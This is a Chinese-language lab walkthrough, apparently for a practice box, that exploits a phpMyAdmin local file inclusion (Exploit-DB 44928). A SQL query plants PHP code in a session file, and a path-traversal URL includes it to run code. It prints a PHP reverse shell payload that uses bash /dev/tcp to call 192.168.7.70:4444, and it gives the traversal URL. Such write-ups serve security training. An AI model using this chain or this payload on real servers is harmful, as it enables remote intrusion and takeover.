

2.2.6. 主要使用这个44928.txt;第一个44924.txt只有文件包含,并且针对windows版本;44928.txt可以进行远程代码执行;

locate 44928.txt #定位文件位置

cat /usr/share/exploitdb/exploits/php/webapps/44928.txt #查看文件内容

了解具体远程代码执行的使用方法







使用sql语句执行:select ' <?php phpinfo();exit;?>'

然后远程包含session文件

2.2.7. 测试44928.txt的方法

首先发送sql测试语句





找到phpmyadmin的cookie值,这个值是session文件的文件名【以下两种方法都行】

sg8bibc6ud1mlg8p32o0ev6l3vip8u2k【自己的cookie】

然后利用poc中的url去访问,这里注意sessions要变成session,

poc链中给的是错误的,后面替换成session文件

http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_sg8bibc6ud1mlg8p32o0ev6l3vip8u2k



2.2.8. 改写poc,让它执行php反弹shell

!!!这里需要注意,因为此处是利用上传session文件来达到目的,而session文件又与我们本地浏览器所保存的cookie值一一对应,因此在此处,选择一、重新打开浏览器刷新缓存,或者,选择二、像刚才查看cookie值一样,打开浏览器内存界面,将内存全部消除重新登录,用新的cookie来将session文件进行文件包含,否则不会执行反弹shell代码 !!!

刷新cookie值后,先执行反弹shell代码,再执行文件包含poc命令,再访问网址-》即可得到反弹shell





打开kali监听4444端口

让它执行php反弹shell

select '<?php system("bash -i >& /dev/tcp/192.168.7.70/4444 0>&1");exit;?>'

执行POC链-》得到shell

http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_sg8bibc6ud1mlg8p32o0ev6l3vip8u2k

版权归原作者 橙则Kucei 所有, 如有侵权,请联系我们删除。